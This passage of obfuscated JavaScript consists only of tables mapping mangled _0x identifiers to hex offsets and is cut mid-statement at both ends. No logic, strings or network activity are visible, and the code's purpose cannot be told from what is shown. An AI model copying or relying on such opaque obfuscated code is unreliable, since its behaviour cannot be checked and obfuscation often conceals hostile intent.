de:0xdc4,_0x3517be:0xb84,_0x79c506:0xa23,_0x13b493:0xa47,_0x2257b7:0xb61,_0x608749:0x4a,_0x78e0c3:0xa18,_0x363d7d:0x545,_0x5a99e9:0xfc6,_0x18fdd5:0x84d,_0xaab137:0xd8f,_0x2d9277:0x775,_0x2d545f:0x371,_0x4d4e06:0x78f,_0x4193d6:0x522,_0x5157d8:0x1c5,_0x4bee76:0x35b,_0xbcdcd7:0x2cd,_0x3b150b:0x5ca,_0x11ae5e:0xca8,_0x180171:0xa42,_0xf7af20:0x212,_0x9f3f8:0x7c3,_0x3aa2d9:0xf14},_0x350db3={_0x1b6725:0x44c,_0x3a9c8c:0x6ad,_0x436c1d:0x640,_0x57b308:0x222,_0x4c0610:0x6ad,_0x5397b0:0x2ac,_0x31fb84:0x42a,_0x2c3bf9:0x588,_0x1f7451:0x3c3,_0x1bd0cb:0x279,_0x29272f:0x3a4,_0x49a4ec:0x2cd,_0x102ad3:0x82f,_0x2d2ad8:0x6cc,_0x57c2f5:0x27d,_0x3aecfc:0x427,_0x502526:0x6f,_0x61ef81:0x5cf,_0x3f0366:0x658,_0x503bf8:0x2b4,_0x34541c:0x994,_0x1931b1:0x295,_0x48a33a:0x184,_0x10ced6:0x236,_0x514515:0x3db,_0x5dab8e:0x320,_0x2ba52a:0xb9d,_0x57c69e:0xd27,_0x19f327:0x30,_0x471d68:0x50e,_0x2a5b5b:0x385,_0x253809:0xad,_0x80a39b:0x17f,_0xc28540:0x8b3,_0x4b9906:0x110,_0x2c1431:0x790,_0xf4cf54:0x1fe,_0x4b510a:0x32f,_0x2faefd:0x181,_0x1610ae:0x32d,_0x32115f:0x12fd,_0x596108:0x4ac,_0xf48938:0x48d,_0x49ccdb:0x17c,_0x16029e:0x1a5},_0x55cf41={_0x44401e:0x161,_0x591afd:0x5df,_0x36b757:0x176,_0x3ed3c6:0xaa7,_0x4ec787:0x4cb,_0x4abf0b:0x885,_0x1f9ca7:0x5aa,_0x2e85ed:0x68,_0x5f0c8f:0x6fd,_0x366935:0x4d6,_0xdb956b:0x15,_0x1a8daf:0x1a2,_0x3a8d76:0x61,_0x9b3c68:0xd8f,_0x5463fc:0x7a3,_0x36d918:0x508,_0x136071:0x3d0,_0xa79a0b:0xae,_0x122aa9:0x608,_0x4aa4ee:0x65e,_0x1d3042:0x692,_0x2aa4c0:0x9fe,_0x48ab53:0x7dc,_0x575d5f:0x6df,_0x21dad8:0x324,_0x3661d0:0x977,_0x4ade97:0xb4b,_0x292887:0x546,_0x5e9b4c:0x712,_0x5ba138:0xba8,_0x1664d9:0x664,_0x17aa5d:0x40f,_0x30450b:0x41e,_0x172e31:0x8b,_0x32cbe5:0x1ac,_0x49828f:0x326,_0x1fcbd9:0x583,_0x215b77:0x23e,_0x59ff61:0x2eb},_0x4cfed4={_0x1b0b25:0x17a,_0x43a3f5:0x1c4},_0x34a23d={_0x290b42:0x136},_0x46aa25={_0x38cccb:0xc87,_0x42aaf8:0xa90,_0x5edae8:0xbaa,_0xa1c791:0x151c,_0x49936f:0xfc7,_0x389020:0x10d3,_0x14ffbb:0x5f7,_0x511199:0xc0c,_0x11529c:0xef0,_0x488472:0x4bc,_0x1d9c9e:0x822,_0x508459:0xa6d,_0x1413ff:0x9cb,_0x5777e5:0xd5b,_0x5ab993:0x26e,_0x5c8767:0x969,_0x4ac9b4:0xc8a,_0x31e14e:0x417,_0x17e7f9:0xcf,_0x3de23c:0xc3b,_0xb76cc7:0xa58,_0x3fdc8b:0xc63,_0x3a776d:0xd7b,_0x74edf9:0x987,_0xb60708:0x11e1,_0x3bf8c4:0xe0b,_0x4a8601:0x928,_0x8a7c02:0x38b,_0x53e518:0xd7d,_0x475f33:0x6e4,_0x28f7cc:0xaf9,_0x39b0e1:0x268,_0x4f5073:0x118e,_0x1c754f:0x5db,_0x3f2471:0xb26,_0x124ad8:0x443,_0x2c15b0:0xa07,_0x352293:0x5a4,_0x23e8d6:0xda4,_0x273286:0x9e8,_0x426c3e:0xee7,_0x12ede9:0xa5e,_0x4ad7fb:0xf1e,_0x255e98:0xd3a,_0x5ab6ad:0x3fe,_0x1f05fd:0x220,_0x33731f:0x739,_0x212cab:0x12f4,_0x1a4427:0xcc3,_0x574d7a:0x7f6,_0x454590:0xcc1,_0xed8037:0x6cd,_0x1ed254:0xc0e,_0xe7789f:0x8c6,_0x2f301e:0x689},_0x3af560={_0x57133f:0x1fd,_0x2bfdb2:0x3fc,_0x36f148:0xce5,_0x337d8d:0x7cf,_0x441b6b:0x33e,_0x3e0c5d:0xbe,_0x3662f2:0x1cc,_0x2ca42c:0xc48,_0x44e318:0x6ea,_0xda2171:0x771,_0x3b345b:0x582,_0x544d4e:0x785,_0xfab961:0x264,_0x59fa65:0x8de,_0x3617f7:0xd6f,_0x52bbd6:0x52f,_0xbfb5ac:0x7ac,_0x38a762:0x160,_0x57efc8:0x1e0,_0x251fa8:0xd7e,_0x1bd9e8:0x1e6,_0xa8e3e4:0x741,_0x1883e9:0x81c,_0x5c20e3:0xcdd,_0x5b3a04:0x45b,_0x3aef68:0x7f3,_0xb0dbeb:0x102a,_0x187a32:0x2b0,_0x5053d9:0x7,_0x241e08:0x458,_0x71c693:0xc6,_0x5e9cdb:0x2a5,_0x1fb506:0x977,_0x214641:0x7a3,_0x12671b:0xf60,_0x1c8c56:0x481,_0x3ae944:0x589,_0x2b1294:0x267,_0x1fab4d:0x753,_0x196bc2:0x4cb,_0x515dda:0x51e,_0x4d27de:0x21c,_0x1739b2:0xd6,_0x478f3f:0x42d,_0xe7d765:0xb9,_0x5af0d3:0x2bf,_0x3340ea:0xad7,_0xf66c7d:0xcc3,_0xf802c9:0xb5,_0x215b21:0x26b,_0x42a508:0xb9a,_0x101479:0x5b9,_0x4c4572:0x478,_0x3dd43b:0x6fc,_0x532d55:0x1d3,_0x1f74b4:0xef,_0x69b5a1:0x2a1,_0x3efb2f:0x570,_0x328b63:0x11e6,_0xa428c9:0xf4d,_0x19088e:0x299,_0x1e9527:0x79a,_0x171eec:0x2cb,_0xc02af6:0x566,_0x4248cb:0x32b,_0x15945a:0xa5d},_0x1b03b4={_0x4e8777:0xda,_0x529d78:0x389,_0x51a176:0x3},_0x35ffa0={_0x2fbaec:0x3a4,_0x3e4a34:0x18b,_0x1921ef:0x587},_0x4700ea={_0x5c0490:0x24f,_0x55c004:0x510},_0x5b52af={_0x1231e2:0x416,_0x4d21af:0x5bc},_0x7e302={_0x59a900:0x5f,_0x2a6f7a:0x71f,_0x3c79bf:0x9ab,_0x438ba6:0x55e},_0x14cf2b={_0x5876a4:0x187,_0x78a612:0x95f,_0x386d86:0x66d,_0x1ffce3:0x38a,_0x5de2c2:0x479,_0x56c907:0x21,_0x4052b8:0x666,_0x56c0a3:0x529,_0x332744:0x7ca,_0xe09917:0x424,_0x68afb0:0x286,_0x18e5fb:0x580,_0x7dc741:0x354,_0x49ee3c:0x8e,_0x33cd0c:0xb6,_0x343ef9:0x1a5,_0x568d50:0x309,_0x5b4702:0xb27,_0x207c64:0x1ea,_0x57ce22:0xe7,_0x4fe8a3:0x6fb,_0x117022:0x3b9,_0x33db8e:0x722,_0x174c35:0x1cf,_0x2df08f:0x6cd,_0x96800a:0xd8b,_0x411c68:0x371,_0x5a77e1:0x3b2,_0x4e8ddd:0x966,_0x58ff39:0x2b7,_0x3f86ff:0x29e,_0x1cba8e:0x907,_0x47e74e:0x2eb,_0x5681df:0x9d3,_0x5619db:0x936,_0x317626:0xc96,_0x4a9beb:0x215,_0xf5c634:0x166,_0x11c6c3:0x212,_0x387c5e:0x3e4,_0xadabf1:0x184,_0x476de6:0x5e,_0x56296d:0x302},_0x4418da={_0x124c11:0x4c3,_0x3e6f08:0x5f7,_0x5eb4ec:0x93f,_0xb21ccb:0xe48,_0x3cca52:0xc5c,_0x498cf9:0x820,_0x26b6e6:0x1cf,_0x4b69f9:0x3fe,_0x43955c:0x3e5,_0xa2f110:0x746,_0x2631fa:0x53d,_0x2e4bbc:0x955,_0x3988a8:0x36e,_0x27cf73:0x6e0,_0x304c32:0x59a,_0x323b83:0x899,_0x2121e3:0x248,_0x5052b5:0x9ab,_0x1da058:0x4f8,_0x13a69f:0x733,_0x3dbaac:0x9b8,_0x4115b3:0xbf1,_0x201a94:0x7,_0xa4b8f7:0x57c,_0x52eb71:0x4f1,_0x5dfa20:0xa7e,_0x1dc586:0x85b,_0x34f3b9:0xd0a,_0x2a6ce5:0x8f2,_0x5df66a:0x1af,_0x1bfd04:0x6aa,_0x2aa39c:0x112,_0x40f500:0x8fb,_0x1d52df:0xd83,_0xa181f3:0xa4c,_0x47545d:0x7b1,_0x475c31:0x3c7,_0x3f9ecf:0x9a2,_0x1077f3:0x456,_0x4a8774:0x8ef,_0x5ad7b8:0xcef,_0x3f100a:0xf5a,_0x5a94fb:0x13f0,_0x529c6b:0x41b,_0x34625f:0x728,_0x49c7d2:0x770,_0x536834:0x119d,_0x18455c:0xc6e,_0x40920f:0x7e8,_0x45eb15:0x40f,_0x553b29:0x1cc,_0x4c48c3:0x7a4,_0x309800:0x5fe,_0x1926dd:0x2e},_0x37e15b={_0x2b72e0:0x6a7,_0x44355c:0x5db,_0x3754b4:0xe17,_0xd43040:0x2c8,_0x500de3:0x72f,_0x5cc843:0x140f,_0x275a5d:0x765,_0x39d502:0xa56,_0x5155d2:0xfd6,_0x3c5487:0xbb0,_0x130abc:0xe0f,_0x4b96f6:0xf09,_0x3db2b5:0x494,_0x672be9:0x15f,_0x22808f:0x96e,_0x48d926:0x1f1,_0xda12f9:0xa0b,_0x5a2ba9:0x3e2,_0x33a154:0x3f7,_0x457dd4:0x825,_0x2254d6:0x766,_0x2ba289:0x821,_0x3f29ba:0x8db,_0x1f9d8c:0xcd0,_0x58c12a:0xdd2,_0x498d2a:0x557,_0x35eb88:0xb74,_0x4cbfd8:0x220,_0x295ff1:0x49d,_0x5e1bf8:0xa2a,_0x64b014:0x11bf,_0x34980e:0xcc9,_0x3ef0ab:0xe34,_0x358528:0x5e4,_0x38d03b:0x32,_0x363491:0x2eb,_0x32546e:0x59c,_0x4754c4:0x5f0,_0x25cc75:0x776,_0x597b18:0x1d7,_0x3bf3f2:0x376,_0x4eae53:0x2c4,_0x160b7b:0xd22,_0x1ed9e5:0xcf8,_0x2ef36c:0xd16,_0x2671c0:0x1cf,_0x4df564:0x374,_0x13b86b:0x286,_0x194de0:0x77c,_0x50b9b8:0x55d,_0x53e479:0xad6,_0x3aa870:0x9f9,_0x4c2d3d:0x579,_0x5e05ac:0xf2e,_0x3190b2:0x866,_0x4b590c:0x1190,_0x47ae66:0x2b5,_0x138f04:0x8f,_0x1b9e50:0x6dd,_0x53b965:0x226,_0x5484c5:0x9d3,_0x66ee2c:0xb63,_0x1c9c71:0xe31,_0x2180f8:0x7e6,_0x5dac07:0x126,_0xf46635:0x426,_0x10a06e:0x39b,_0x36c136:0x200,_0xa44dc2:0xe93,_0x42eb1e:0xc01,_0x3dc887:0x102c,_0x1f7da1:0xd76,_0x7c42c0:0xc73,_0x2e5460:0x4b2,_0x13f4be:0xf25,_0xb7563e:0x946,_0x34e60c:0xd28,_0x2bb0e0:0x847,_0x49241b:0xa10,_0xdc0694:0xced,_0xf77b29:0xa1c,_0x394ae0:0x760,_0x2798f2:0x512,_0x26e31e:0x137,_0xe57ac:0x5a5,_0x5d7f9c:0xd84,_0x272759:0xd57,_0x26a8a1:0x50d,_0x447314:0x70a,_0xf496ca:0x674,_0x362d07:0xa71,_0x10b164:0x9ac,_0x312aea:0xafb,_0x36b1fd:0xbe4,_0x428fea:0x1353,_0x4b7493:0x9f7,_0x2759fa:0x9fe,_0x4c9e97:0xb8d,_0x222415:0xab6,_0x43e7fe:0x8fe,_0x11de73:0xa49,_0x3303a1:0x7d5,_0x250fba:0xfa,_0x3c1a94:0xdb9,_0x2118f6:0xc57,_0xe1278c:0x764,_0x257916:0x14e,_0x4fa600:0x2ca,_0x59313f:0x4d,_0x1a8030:0x386,_0x32bf18:0x55,_0x52701a:0x9b1,_0x49a169:0x7f9,_0x31e467:0x8ee},_0x2681a8={_0x526579:0xbfd,_0x267571:0x4c9,_0x2103d1:0x88a,_0x3ecac5:0xaba,_0x330ed3:0x843,_0x226c67:0x53f,_0x5b1fd9:0xc6,_0x18542a:0xf4,_0x3f4d79:0x4aa,_0x3e0253:0xc37,_0x1d36db:0x666,_0x31048b:0x66f,_0x1c0a57:0xd66,_0x157cdd:0x5d7,_0xa0ffe3:0xbda,_0x2b5fb0:0x1213,_0x448994:0x11dc,_0x4c207c:0xf48,_0x42653c:0xd53,_0x5690ba:0x11e1,_0xb02ecb:0x79c,_0x3a9dab:0x724,_0x6d9e14:0x9e1,_0x10114c:0xd28,_0x10b3cf:0x852,_0x56fb94:0x71b,_0x50d7e6:0x3eb,_0x3fb336:0x1ab,_0x5b90c1:0x879,_0x4962e7:0x9a7,_0x367ac2:0xa3e,_0x4ea57d:0x769,_0x3388ad:0x116d,_0x80f9c2:0x37,_0x4d6bb8:0x7d7,_0x172c53:0xc64,_0x1e10ec:0xd1b,_0x46d4c8:0x1304,_0x4fdb26:0x128b,_0x37f600:0x67f,_0x235c97:0xa19,_0x156d9f:0xf27,_0x2575aa:0x1135,_0x52f318:0x1490,_0x3d7e91:0xc11,_0x3e6c03:0xac8,_0x245a57:0xda3,_0x475c29:0xf8f,_0x4c44bc:0xea3,_0x858c62:0x6a3,_0x18d217:0xb9b,_0x4a2954:0x616,_0x5121c3:0x7b8,_0x57b24b:0x9be,_0x32f2f6:0x456,_0x13cbaf:0x65,_0xf607b9:0x874,_0x44b24c:0x5e2,_0x432e22:0x929,_0x3ca8ca:0x700,_0x1fd3a8:0x749,_0xbe507c:0xff5,_0x4266b7:0xc20,_0x1e3934:0x5f7,_0x1947c1:0xc07,_0x3ddc8d:0x677,_0x3fddb2:0xd13,_0x35f955:0xa96,_0xda8298:0x2fc,_0x14f860:0x43e,_0x57b750:0x232},_0x9471d8={_0x5b6ff3:0x62,_0x69264a:0x4},_0x1d1c2a={_0x195f7b:0xe25,_0x1bcfb5:0x134b},_0x272bef={_0x3d7c80:0x557,_0x573859:0xb25},_0x5a35aa={_0x3cb9fe:0x83f,_0x447364:0x307},_0x1b5af4={_0x6eff5c:0x8c0,_0x294485:0x475,_0x4c9768:0x4da},_0x576d8e={_0x55f5c0:0x400,_0x24004f:0x52e},_0x331580={_0x2a1132:0x3d8,_0x4ae235:0xd66,_0x4c8a9:0x8fc},_0xc8d87b={_0x4e4a90:0x10f2,_0x182508:0x12cd,_0x255d5a:0x8e8,_0x551921:0x8a1,_0x46e0b7:0x63d,_0x45a8f5:0x6a9,_0x22fb7b:0x52d,_0x29722c:0x795,_0xa93bbd:0xc60,_0x3810f9:0x8f6,_0x185af6:0x2e7,_0x2e8e78:0x71a,_0x222181:0x4f3,_0x443db2:0x7b,_0x5184e5:0xb4f,_0x2bff11:0x114a,_0x1ddfe9:0x5ca,_0x459f57:0xaf1,_0x4b6102:0x5ab,_0x2ea86f:0x778,_0x41310b:0x1172,_0x433534:0x630,_0x5731e0:0xd56,_0xfb5e8f:0x6d5,_0x25a7fa:0x855,_0x4345b8:0x3ab,_0x24ed19:0x55a,_0x2d91f4:0x7a5,_0x5a39e8:0x134a,_0xb92289:0x8c1,_0x2f23c8:0x189,_0x5ea53a:0xe3,_0x3c1102:0x48b,_0x510efa:0x490,_0x4213af:0x47f,_0x5239b0:0x7dd,_0x432409:0xbea,_0x1fbcad:0xdba,_0x17ba6f:0x13b,_0x4d345b:0x5a,_0x5d1fbd:0xb81,_0xc51c48:0x1306,_0x9e6cc1:0x99f,_0x4991f2:0x6ec,_0xeb003c:0x634,_0x494ed3:0x30e,_0x25677a:0xbe5,_0xa033d:0xed9,_0x7bfc50:0xa78,_0x5e80f0:0x5a4,_0x1cf3f3:0xd93,_0x3580e0:0xd10,_0x23d29a:0x1641,_0x5313bc:0xd67,_0xa97637:0x76d,_0x50a597:0x9b3,_0x2a2b89:0x945,_0x35da52:0x1052,_0x1b154a:0xef3,_0x3703aa:0x329,_0x426488:0xb8e,_0x265f70:0xb61,_0x48c0b9:0x1346,_0x29b780:0xa2a,_0xb7ba06:0x523,_0x13fdb5:0xac2,_0x48a8c8:0x6be,_0xe0953f:0x55f,_0x4eb1d0:0xd1a,_0x5cbe26:0xf7b,_0x12d658:0x15ec,_0x226c31:0x13fc,_0x416975:0x77e,_0x45ef73:0x3de,_0x114d00:0x555,_0x30e4ce:0x5e0,_0x2d32c1:0x9e,_0x572521:0x582,_0xdcd909:0x672,_0x28c8c1:0x7d7,_0x509219:0xb2d,_0x19e255:0x1006,_0x44dcdc:0xefa,_0x4cbee7:0x884,_0x32fc10:0xf57,_0x1e8ab5:0x1068,_0x297c44:0xcab,_0x16f3ba:0x1509,_0x219169:0xcbf,_0x24c130:0xcb2,_0x599539:0x8af,_0x32755f:0xe4d,_0x38db94:0x989,_0x2d54a7:0x112f,_0x1e9972:0x11da,_0x4669eb:0xe0,_0x309c4e:0x4ee,_0x25ab87:0x8d5,_0x3bdfdc:0x6d8,_0x28ccad:0x3d3,_0x56e46a:0xbb0,_0x3bbd3f:0x86b,_0x452121:0xcce,_0x3246d0:0x65d,_0x211fbe:0xbbb,_0x122630:0x6e7,_0x26893f:0x643,_0x19283d:0xda,_0x4c12e8:0x6ad,_0x5c69e9:0xa89,_0x1e5cba:0x962,_0x2bcaf0:0xbb9,_0x8d6aa7:0x73a,_0x2aca55:0x6d9,_0x246e5a:0x114c,_0x4a4316:0xf6c,_0x27e409:0xc50,_0x242625:0x12a7,_0x511fb1:0x38,_0x11819b:0xf7,_0x10f572:0x9b,_0x487bd3:0x817,_0x5e2531:0x60a,_0x204de2:0x334,_0xebd7ca:0x2e9,_0x352ce1:0xffa,_0x5d188d:0xd81,_0x30b092:0x9d0,_0x3c9b86:0x23f,_0x5f4749:0x850,_0x3ec49d:0x652,_0x113cc0:0x125,_0x9b04d7:0x6d3,_0x3ce1ca:0x9f9,_0x3f59a4:0xe93,_0x55344e:0xf89,_0x1620b6:0xd78,_0x1f06fa:0x8d9,_0x49aeb7:0x498,_0x224716:0x4ad,_0x5a8a3d:0x96c,_0x39ef94:0x876,_0x55d52b:0x44d,_0x56821c:0x9f8,_0x32ad3c:0x177,_0x10be73:0x1073,_0x24f08d:0x1665,_0x36b2b2:0x10d9,_0x4f40ac:0xdf8,_0x347d0e:0xe08,_0x2ba4e7:0x840,_0x403d10:0x5f5,_0x483588:0x9a7,_0x362821:0x933,_0x408fdc:0xf8c,_0x1af9aa:0x7c7,_0x4f2f95:0xeae,_0x242251:0xc2c,_0x5a9ac0:0x13e1,_0x238f0c:0x484,_0x44f04c:0xf9f,_0xb556c4:0xa74,_0x5f0fc7:0x9c3,_0x2ece7e:0x6d3,_0x5726e1:0x67a,_0x4fbba6:0x6f6,_0x13b0cc:0xcb1,_0x269f4c:0x734,_0x10f2d3:0x85a,_0x2bfde9:0x84d,_0xca2142:0x2c2,_0x5a6abd:0xccc,_0x44d4c8:0x899,_0x2dc52c:0xb12,_0xfd54b8:0x1d2,_0x3b8707:0x23d,_0x55b45b:0x199,_0x5d9265:0xdca,_0x2daf6d:0x27c,_0x461b7f:0x363,_0x76460b:0x8dc,_0x1c4f63:0x144a,_0x41e19c:0x118f,_0x292768:0xde6,_0x35dcf0:0xd2c,_0x10aac3:0x258,_0x43019b:0x389,_0x4dfd09:0x282,_0x1c89ca:0xef0,_0x459c7f:0x108b,_0x32c2d7:0xc6b,_0x5b63b0:0x655,_0x532a65:0xb03,_0x31ed8e:0xf07,_0x57e869:0xed1,_0x586a73:0x840,_0x51cd33:0x5f6,_0x32e043:0x935,_0x497c85:0xb87,_0x491c90:0x862,_0x16c4bd:0xc08,_0x4039cd:0xa23,_0x159677:0xb67,_0x1a8c26:0x754,_0xf4fbbd:0x105d,_0x3a41ff:0xf73,_0x56890f:0x13a5,_0x2d9241:0x114c,_0x18ee51:0xd60,_0x1238ef:0x1577,_0x3a57c3:0x88f,_0x584e15:0xe0d,_0xfc658f:0xbfe,_0xb79f86:0x717,_0x705e16:0x6d5,_0x597b4d:0xab7,_0x9d48eb:0x6b6,_0x267546:0xcec,_0x35fb3c:0xa83,_0x364f21:0xd1e,_0x25bad7:0xbe9,_0x51a19d:0xf2f,_0x368703:0x6f2,_0x5561ab:0x5b7,_0x441c69:0x1037,_0x3300dd:0xed1,_0x514d76:0x4c5,_0x4fff57:0xada,_0x4329ae:0x619,_0x3cd337:0x750,_0x216725:0xe04,_0x470fa9:0x86c,_0xf7cb31:0xd50,_0x3cdeca:0x10b1,_0x54ee14:0x10e4},_0x11dd7={_0x529c40:0x6ab,_0x50d6e6:0xf0},_0x1f6e19={_0x555cbb:0x280,_0x417d68:0x24c,_0x3154ef:0x3b,_0x3c1910:0xc05,_0x25e0f6:0xf99,_0x51da4c:0xa2f,_0x4abbaa:0x11cb,_0x3d97e0:0x1d5,_0x44ae00:0x9f,_0x1711ad:0x99d,_0x15c993:0x5a8,_0x45a5a6:0x531,_0x53cb17:0xa7b,_0x241a71:0x7b3,_0x2c2fb5:0xf22,_0x2be978:0xa63,_0x517800:0x960,_0x344fd1:0x392,_0x48c15a:0xe07,_0x41f420:0xbf4,_0x9cd7d9:0x56,_0x2472d0:0x116,_0x2d78b7:0x7be,_0x27a5aa:0x85d,_0x493949:0x8fb,_0xe93956:0x558,_0x5cf878:0xaf4,_0x2ecaca:0x758,_0x37955b:0x253,_0x567af7:0x58,_0x5a4bd9:0xbc,_0x19e821:0x633,_0x1998ef:0x78d,_0x53dbf4:0x772,_0x354c8c:0x709,_0x280c40:0xf8,_0x203bc3:0x76e,_0x1afa74:0x931,_0x12a5fe:0x573,_0x378ed9:0x574,_0x19417c:0xb45,_0x40fd93:0xb4e,_0xf69cef:0x86d,_0x46ba4b:0x4ee,_0x4330ce:0xcf,_0x5cddfe:0x7e5,_0x38a327:0x657,_0x57c439:0x239,_0x40341a:0x605,_0x1d6f50:0xbce},_0x1fc073={_0x1f9f4a:0x592,_0xfa7fb7:0xa7c,_0x14c2a3:0x1009,_0x5eac63:0xf53,_0x1061c8:0xfdd,_0x48d3d1:0xd56,_0x422197:0xd1a,_0x5d04e4:0x110a,_0x233aee:0x12fa,_0x1d592a:0x781,_0x5bfda7:0x938,_0xa81bf8:0xc3d,_0x578737:0x1091,_0x622717:0xea3,_0x5c428a:0x1542,_0xf1bf5d:0xd06,_0x2859f1:0xb7b,_0x4ce9ca:0xe8f,_0x5416b6:0xe71,_0x3fcee2:0x5bd,_0x4453a6:0xd9d,_0x402713:0x9ec,_0x3d3ce2:0x7e9,_0x118007:0xe8e,_0x25ecdb:0xb5b,_0xa3ead:0xb1b,_0x39dd08:0x71d,_0x4c1f2e:0x164,_0x13efa0:0xf53,_0xaba4e0:0x9b6,_0x479e4c:0x89c,_0x5bfc5c:0xf07,_0x15a60c:0xc44,_0x4c0895:0xb16,_0x312c6d:0x925},_0x52d88c={_0x3f0174:0x127b,_0x213b7d:0x13c4},_0x1dc80b={_0x222a31:0x770,_0x47d283:0xbe8,_0x565758:0xa69,_0x3dab20:0x2cf,_0x7d676:0x35b,_0x2b864f:0x863,_0x590878:0x617,_0x46ad8d:0xa0f,_0x23566e:0x20c,_0x345025:0x2d8,_0x2c6c1c:0x481},_0x255256={_0x137e1a:0xc1,_0x29578f:0xd},_0x1a2923={_0x436944:0x352,_0x11e16d:0x31b,_0x3e7381:0x188},_0x5eac50={_0x2b661d:0x52c,_0x291372:0xb},_0x1723d0={_0x4c6193:0xa9,_0xbe6341:0x4cf,_0x22eae0:0x833,_0x274041:0x372,_0x4b607a:0x5e0,_0x139140:0xdf5,_0x3c1579:0x11dd,_0x59c167:0xeb5,_0x1a5b32:0x6f8,_0x18db87:0xb96,_0xad5e60:0x9e1,_0x430860:0xee9,_0x45df83:0x867,_0x531d3d:0x8e9,_0xd94db2:0x29d,_0xa46687:0x672,_0x14fffb:0xb2c,_0x2ab63d:0x705,_0x15b8c9:0x928,_0x1b4048:0xa3d,_0x33db26:0x84a,_0xbe135:0xbd6,_0x3b85fc:0x3f2,_0x7dd3d1:0xcb9,_0x54997c:0x4ee,_0x578b26:0x8c8,_0x1f09b6:0x3ab,_0x385203:0x269,_0xf26368:0xe69,_0x336c0b:0x116f,_0x1359b6:0x189,_0xcf1ca3:0x16b,_0x1cdf7d:0x6f4,_0xa4c677:0xaa9,_0x88fdcf:0x918,_0x3f5706:0xc73,_0x238942:0x69d,_0x711c12:0xb77,_0x1dde8a:0xb60,_0x16ffd8:0x1d6,_0x6dfaf3:0x34a,_0x10e5d0:0x136,_0x7623f4:0x52b,_0x5d01b1:0xc89,_0x318571:0x316,_0x22c086:0x15a,_0x51d98a:0x7dc,_0x341429:0xbf9,_0x2b3a17:0x534,_0x99e2cd:0xbb,_0x314b9d:0xd9,_0x34da91:0x467,_0x3739c9:0x6b,_0x12b35b:0x1e3,_0x20d87d:0x5f1,_0x1d0448:0x301,_0x46e388:0x1b6,_0x41bf40:0x212,_0x2ef23c:0x1fc,_0x54f93d:0x139,_0x2c71bf:0x1f5,_0x342cbd:0x98,_0x570ff5:0x67,_0x2780ed:0x2cd,_0x22c3e3:0xb65,_0x4ec052:0xe67,_0x5660e0:0x334,_0x495fa0:0x2a4,_0x398bb8:0x4ee,_0x44bef5:0xa95,_0x7eff4a:0x99c,_0x1338d0:0x32c,_0x2d322d:0x40f,_0xfe7eb3:0x2c3,_0x3315d7:0x18f,_0x5e45c9:0x711,_0x24003a:0xef2,_0xc83a9:0x307,_0x321524:0x2a,_0x1450e0:0xe4,_0x2946be:0x25f,_0x3cada5:0x4e,_0x30fd45:0x2e1,_0x1ee817:0x70d,_0x185ecf:0x716,_0x35f7f3:0xba5,_0x4fc347:0x5c1,_0x32614b:0xc78,_0x2793e4:0x6f5,_0x538879:0x276,_0x2826e1:0x8da,_0x2bde89:0xaf5,_0x1c24f3:0xeb0,_0x3bd55d:0xe0,_0x42f2bc:0x433,_0x23fc05:0x9aa,_0x10a0f0:0x3f7,_0x581089:0x141,_0x401a89:0xbe4,_0x5d09bd:0xd71,_0x31051c:0x735,_0x3d6593:0xd37,_0x4dfc48:0xb9c,_0x55e606:0xf8b,_0x50c160:0xbac,_0x4b0233:0x777,_0x46661b:0xe6,_0x433684:0x193,_0x582fae:0x3ae,_0xee8b35:0x30c,_0x104ddd:0x260,_0x435df6:0xe3,_0x3f0f0f:0x36e,_0x1e8491:0xe69,_0x499ad1:0x689,_0x1c0fec:0x294,_0x396639:0xccc,_0x5ae68b:0x799,_0x1a8fee:0x913,_0x1ea50f:0x774,_0x18b4fa:0x3f5,_0x4667ad:0xa12,_0x305361:0x7ce,_0x23fd27:0xa2a,_0x328191:0x21e,_0x502c96:0x91,_0x2a5cda:0x65a,_0x5546d0:0x93,_0x1ad36b:0x7b,_0x30e2ce:0x44e,_0x1b1eff:0x599,_0x4ca054:0x475,_0x581b45:0x86e,_0x16df4e:0xa4a,_0x43aad7:0x861,_0xb26009:0xb8c,_0x3960c3:0x1e7,_0x12de9b:0x6f5,_0x7b80de:0xb07,_0x40b40a:0x25a,_0x3f82b9:0x4e1,_0x17bb31:0xef3,_0x595ea3:0xc2b,_0x59d9a3:0x1211,_0x3816f8:0x4de},_0x2892f3={_0x177386:0x18a},_0x46b9e3={_0x3e475a:0x677,_0x2080ca:0x17f,_0x5995a7:0x47d},_0x3db121={_0x527719:0xe77,_0x1b3e0f:0xaa2,_0x100ae9:0xb6,_0x3b5ed4:0x194,_0xdb700f:0x32e,_0x867b4b:0x1180,_0x15f019:0x94f,_0x2b4945:0xd2d,_0x26b16a:0x2d3,_0x4ac59f:0x925,_0x229b75:0xebf,_0x547d96:0x94a,_0x5eceaf:0x1178,_0x19c8d9:0x163c,_0x726db8:0x5e6,_0x3decc3:0x4ac},_0x1507ed={_0x1793dd:0x65d,_0x4d4d0a:0x18d},_0x9b1913={_0x2cf661:0x1125,_0x2ed058:0x1728},_0xdb4e85={_0x1d0c3e:0x9c9,_0x1ef4ec:0xdb3},_0x25d769={_0x1188b7:0x39b,_0x1b62c5:0x10a1,_0x4abed1:0x4f4,_0x35d2e4:0xc51,_0x5bf4a9:0xe98,_0x288460:0x94,_0x15256:0x6aa,_0x1cd689:0x17b,_0x76b82b:0x7cc,_0x274d85:0x1db,_0x4ef051:0x7d6,_0x4f6a13:0xe62,_0xbc651e:0xff2,_0x282acb:0x998,_0x2e77c6:0xdd6,_0x4bf7eb:0x9f3,_0x5a7c4a:0xe07,_0x2c6f83:0xa38,_0xfca3ce:0xcce,_0x57eb1f:0x1af,_0x257673:0x3eb,_0x509797:0x519,_0x2f8102:0x41f,_0x35cede:0x66,_0x219cec:0xc74,_0x1b23e3:0xb70,_0x27565c:0xab3,_0x3be93d:0x895,_0x3c68a8:0x8e0,_0x4b9bc2:0x5f1,_0x3e68da:0x9a0,_0x4eecde:0xac0,_0x10217b:0xf41,_0x39cf15:0xebe,_0xa3fa5f:0xec5,_0x1441a4:0x5bc,_0x5b49fb:0x61e,_0x1f79b5:0xc2e,_0x3b6b6d:0x170,_0x26f493:0xa51,_0x35b44f:0x6d8,_0x3d669e:0x59f,_0x281ff2:0x1db,_0x185e77:0x40d,_0x3cc068:0x993,_0x4013bd:0x7c4,_0x41988d:0xd06,_0x1db766:0x22f,_0x112f6f:0xa3e,_0x18d912:0xb17,_0xe374c1:0xb03,_0x442992:0xe9c,_0x1a587b:0xa50,_0x486bb3:0xe1a,_0x1416ac:0x799,_0x12a9c4:0x6cf,_0x51e43b:0x524,_0x611072:0x7dd,_0x560d8b:0x99b,_0x4d007c:0xbc2,_0x442d6c:0x518,_0x28f057:0x657,_